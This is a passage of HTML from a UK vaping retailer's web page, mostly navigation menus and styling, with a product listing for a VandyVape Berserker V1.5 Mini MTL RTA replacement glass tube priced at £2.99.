            </div><style type="text/css">.menu-item-1575555405708 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557479116" class="block_type_sub_mega_product menu-item menu-item-tanks menu-item-1575557479116 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-tanks" target="_self">Tanks</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank type</a><ul class="sub-sub-menu"><li><a href="/collections/sub-ohm-tanks">Sub-Ohm Tanks</a></li><li><a href="/collections/mtl-tanks">MTL Tanks</a></li><li><a href="/collections/ego-thread-tanks">eGo Thread Tanks</a></li><li><a href="/collections/510-thread-tanks">510 Thread Tanks</a></li><li><a href="/collections/clearomizers">Clearomizers</a></li><li><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable Tanks - RDA/RTA/RDTA</a></li><li><a href="/collections/squonk-tanks">Squonk Tanks</a></li><li><a href="/collections/best-selling-tanks">Best Sellers</a></li><li><a href="/collections/vaping-tanks">ALL VAPING TANKS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank parts</a><ul class="sub-sub-menu"><li><a href="/collections/coils-pods">Coils & Pods</a></li><li><a href="/collections/vaping-glass">Replacement Glass</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/drip-tips-mouthpieces">Drip-Tips & Mouthpieces</a></li><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/accessories">ALL PARTS & ACCESSORIES</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li><a href="/collections/geekvape/category_tanks-clearomizers">GeekVape</a></li><li><a href="/collections/ijoy/category_tanks-clearomizers">iJOY</a></li><li><a href="/collections/smok/category_tanks-clearomizers">SMOK</a></li><li><a href="/collections/vandyvape/category_tanks-clearomizers">VandyVape</a></li><li><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Nic Shot Calculator</a></li><li><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming Vape Coils</a></li><li><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "No Atomizer"</a></li><li><a href="/blogs/news/thinking-of-vaping">Switching to Vaping?</a></li><li><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What Are Nicotine Salts?</a></li><li><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner Tips</a></li><li><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape Tricks!? #VapePro</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-clock-o" style="margin-right: 7px; font-size: 14px;"></i>4PM Daily Dispatch</h5></a><p>Same working day dispatch</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/laybuy" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-calendar" style="margin-right: 7px; font-size: 14px;"></i>Laybuy | Pay it easy</h5></a><p>Get it now - Pay in 6</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/clearance-outlet" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tags" style="margin-right: 7px; font-size: 14px;"></i>Clearance Outlet</h5></a><p>Big Savings - Up to 70% Off</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/refunds-returns" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-history" style="margin-right: 7px; font-size: 14px;"></i>30 Day Returns</h5></a><p>Hassle Free Guarantee</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557479116" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/clearance-outlet">
                                            <img src="//v8pr.uk/cdn/shop/files/Fitness-800x1200-layout676-1f5m0ql.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557479116 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557479116 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557481646" class="block_type_sub_mega_product menu-item menu-item-batteries-mods menu-item-1575557481646 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-batteries-and-mods" target="_self">Batteries & MODs</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping battery type</a><ul class="sub-sub-menu"><li><a href="/collections/pen-batteries">Pen Batteries</a></li><li><a href="/collections/box-mods">Box MODS</a></li><li><a href="/collections/sub-ohm-batteries-mods">Sub-Ohm</a></li><li><a href="/collections/built-in-batteries">Built-In Batteries</a></li><li><a href="/collections/single-battery-mods">Single Battery MODs</a></li><li><a href="/collections/dual-battery-mods">Dual Battery MODs</a></li><li><a href="/collections/triple-quad-battery-mods">Triple / Quad Battery MODs</a></li><li><a href="/collections/squonk-mods">Squonk MODs</a></li><li><a href="/collections/best-selling-batteries-mods">Best Sellers</a></li><li><a href="/collections/vaping-batteries-and-mods">ALL BATTERIES & MODS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Battery cells</a><ul class="sub-sub-menu"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li><a href="/collections/geekvape/category_batteries-mods">GeekVape</a></li><li><a href="/collections/kangertech/category_batteries-mods">KangerTech</a></li><li><a href="/collections/smok/category_batteries-mods">SMOK</a></li><li><a href="/collections/vandyvape/category_batteries-mods">VandyVape</a></li><li><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">What is Shortfill eJuice?</a></li><li><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-Ohm Vaping Explained</a></li><li><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect eJuice</a></li><li><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery Cells 101</a></li><li><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your eJuice</a></li><li><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The Clone Wars</a></li><li><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your Vape</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/cart" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shield" style="margin-right: 7px; font-size: 14px;"></i>Safe & Secure</h5></a><p>100% Secure Checkout</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-heart" style="margin-right: 7px; font-size: 14px;"></i>100's of Flavours</h5></a><p>Find your perfect eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-globe" style="margin-right: 7px; font-size: 14px;"></i>Global Shipping</h5></a><p>UK, EU & Worldwide Shipping</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shopping-basket" style="margin-right: 7px; font-size: 14px;"></i>Online 24/7 365</h5></a><p>Order anytime - any day</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557481646" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/vape-rewards">
                                            <img src="//v8pr.uk/cdn/shop/files/Cryptocurrency-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557481646 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557481646 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575989968533" class="block_type_mega_sub menu-item menu-item-accessories menu-item-1575989968533 item-event-hover menu-item-has-children with-offsets menu-item-design-full-width">
         <a href="/collections/accessories" target="_self">Accessories</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container"><ul class="sub-menu color-scheme-dark"><li>
                           <a href="#">Coils and Pods</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li><a href="/collections/ijoy/Category_Coils-&-Pods">iJOY</a></li><li><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li><a href="/collections/justfog/Category_Coils-&-Pods">JustFog</a></li><li><a href="/collections/kangertech/Category_Coils-&-Pods">KangerTech</a></li><li><a href="/collections/smok/Category_Coils-&-Pods">SMOK</a></li><li><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li><a href="/collections/coils-pods">ALL COILS & PODS</a></li></ul></li><li>
                           <a href="#">Battery Cells</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li><li>
                           <a href="#">Coil Building</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/tools-equipment">Tools & Equipment</a></li><li><a href="/collections/coil-building">ALL COIL BUILDING</a></li></ul></li><li>
                           <a href="#">Glass Tubes</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/replacement-glass">Replacement Glass</a></li><li><a href="/collections/bubble-glass">Bubble Glass</a></li><li><a href="/collections/tank-extension-kits">Extension Kits</a></li><li><a href="/collections/vaping-glass">ALL VAPING GLASS</a></li></ul></li><li>
                           <a href="#">Drip-Tips & Mouthpieces</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/510-mouthpieces">510 Mouthpieces</a></li><li><a href="/collections/810-mouthpieces">810 Mouthpieces</a></li><li><a href="/collections/other-mouthpieces-adaptors">Other Mouthpieces & Adaptors</a></li><li><a href="/collections/drip-tips-mouthpieces">ALL MOUTHPIECES</a></li></ul></li><li>
                           <a href="#">Other</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/battery-wraps">Battery Wraps</a></li><li><a href="/collections/cases-covers">Cases & Covers</a></li><li><a href="/collections/chargers-usb-cables">Chargers & USB Cables</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/lanyards-vape-bands">Lanyards & Vape Bands</a></li><li><a href="/collections/squonk-bottles">Squonk Bottles</a></li><li><a href="/collections/vaping-tools">Vaping Tools</a></li></ul></li></ul></div>
            </div><style type="text/css">.menu-item-1575989968533 > .sub-menu-dropdown {min-height: 120px;width: 750px}</style>
      </li></ul>

</div></div>
      <!--END MAIN-NAV-->
      <div class="right-column"><div class="header-links">
   <ul><li class="login-side-opener"><a href="/account/login">Login / Register</a></li></ul>
</div><div class="search-button basel-search-dropdown">
   <a href="#"><i class="fa fa-search"></i></a>
   <div class="basel-search-wrapper">
      <div class="basel-search-inner">
         <span class="basel-close-search">close</span>
         <form role="search" method="get" class="searchform basel-ajax-search" action="/search">
            <div>
               <label class="screen-reader-text"></label>
               <input type="text" placeholder="Search for products" value="" name="q" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit">Search</button>
            </div>
         </form>
         <div class="search-results-wrapper">
            <div class="basel-search-results">
               <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
            </div>
         </div>
      </div>
   </div>
</div><div class="account-login wishlist-info-widget"><a class="login-side-opener" href="/account">account</a></div><div class="wishlist-info-widget">
<a href="/account/login">Wishlist <span class="gl_count_wishlist">0</span></a>
</div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart">
               <span>Cart (<span class="cartCount">0</span>)</span>
               <span class="basel-cart-totals">
                  <span class="basel-cart-number cartCount">0</span>
                  <span class="subtotal-divider">/</span> 
                  <span class="basel-cart-subtotal"><span class="shopify-Price-amount amount"><span class=money>£0.00</span></span></span>
               </span>
            </a></div><!--END MOBILE-NAV-ICON-->
      </div>
   </div>
</div></header>
<!--END MAIN HEADER-->
<div class="clear"></div><!--LayoutHub-Workspace-Start--><div style="display:none;">  </div><div class="main-page-wrapper">
    <!-- MAIN CONTENT AREA -->
      <div class="container-fluid">
         <div class="row">
            <div class="site-content col-sm-12" role="main"><div class="single-breadcrumbs-wrapper">
   <div class="container">
      <a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span class="basel-tooltip-label">Back</span><span>Back</span></a>
      <nav class="shopify-breadcrumb"><a href="/">Home</a><span class="breadcrumb-last">VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass</span></nav></div>
</div>
<div class="container"></div>
<div id="product-4869714640976" itemscope_ itemtype="http://schema.org/Product" class="product-nathan-4869714640976 nathan_style_2 single-product-page single-product-content product-design-default">
   <meta itemprop="name" content="VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass">
   <meta itemprop="url" content="https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass">
   <meta itemprop="image" content="//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_800x.jpg?v=1611769898"><div class="container">
      <div class="row">
         <div class="product-image-summary col-sm-12">
            <div class="row"><div class="col-sm-6 product-images"><div class="bg_nt-p-item shopify-product-gallery shopify-product-gallery--with-images shopify-product-gallery--columns-4 images row thumbs-position-bottom image-action-zoom">
                     <div class="col-sm-12">
                        <figure id="gl_thum" class="shopify-product-gallery__wrapper owl-carousel"><figure data-variant_id= "" data-lenght= "1" data-one='default-title' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_100x100_crop_top.progressive.jpg?v=1611769898" data-alt="VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass - V8PR.uk" data-id="17078075392080" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3@2x.jpg?v=1611769898"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_50x50_crop_top.progressive.jpg?v=1611769898" class="lazyload attachment-shop_catalog size-shop_catalog" alt="VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_{width}x.jpg?v=1611769898" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.progressive.jpg?v=1611769898" data-large_image_width="600" data-large_image_height="600" 
                                       data-srcset="//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_500x500_crop_top.progressive.jpg?v=1611769898 500w,//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_235x235_crop_top.progressive.jpg?v=1611769898 235w,//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_266x266_crop_top.progressive.jpg?v=1611769898 266w,//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_219x219_crop_top.progressive.jpg?v=1611769898 219w" sizes="(max-width: 500px) 100vw, 500px"><div class="jas-wrap-lazy"></div>
                                </a>
                              </figure></figure><div class="basel-show-product-gallery-wrap"><a href="#" class="basel-show-product-gallery basel-tooltip"><span class="basel-tooltip-label">Click to enlarge</span>Click to enlarge</a></div></div></div></div><div class="col-sm-6 summary entry-summary">
                  <div class="summary-inner">
                     <div class="basel-scroll-content">
                        <h1 itemprop="name" class="product_title entry-title">VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass</h1>
                       
                        <a href="#shopify-section-gl-product-page-description" class="shopify-product-rating">
                         <span class="egg-product-reviews-rating" data-id="4869714640976" id="4869714640976"></span>
                        </a><div itemprop="offers" itemscope_="" itemtype="http://schema.org/Offer">
                           <p class="price" id="productPrice"><span id="product-price"><span class=money>£2.99</span></span></p>
                          <meta itemprop="price" content="2.99">
                          <meta itemprop="priceCurrency" content="GBP">
                          <link itemprop="availability" href="http://schema.org/InStock"> 
                        </div>
                       <div class="laybuyInfo"></div><div class="shopify-product-details__short-description" itemprop="description"><p class="p_des_ex">Replacement Pyrex / Glass Tube for use with VandyVape Berserker V1.5 Mini MTL RTA Tank (does not fit regular Berserker Mini MTL RTA, see our other listings). Made from high quality...
</p></div>
<div id="callBackVariant" class="">
<form method="post" action="/cart/add" id="cart-form" accept-charset="UTF-8" class="add-to-cart-form cart swatch-color-single nt_full" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="product-select" class="product-form__variants hide hidden"><option  data-sku="0851" data-index="0" value="33172663795792" selected="selected">Default Title</option></select><div id="variantQuantity" class="variant-quantity show"></div><div id="shopify_quantity" class="quantity">
                                             <input type="button" value="-" class="minus">
                                             <input type="number" step="1" min="1" max="148" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric">
                                             <input type="button" value="+" class="plus">
                                          </div>
                                          <p class="stock out-of-stock variant_stock" id="out-of-stock-gl" style="display: none">Out of stock</p><button type="submit" id="shopify_add_to_cart" class="add_to_cart_button ajax_form_cart single_add_to_cart_button button alt">Add to cart</button>
<input type="hidden" name="product-id" value="4869714640976" /></form>

<script type="text/javascript">
  var da_variant = 33172663795792;
</script>


    <div id=dd-restock-notification-container class=dd-restock-notification-container-v2>
            <div id=dd-restock-notification-msg>
                <div id=dd-restock-notification-msg-success style="display: none">Thanks for signing up for restock notifications!</div>
                <div id=dd-restock-notification-msg-error style="display: none">There was an error signing up for restock notifications. Please try again.</div>
            </div>
            
                
            
    </div>

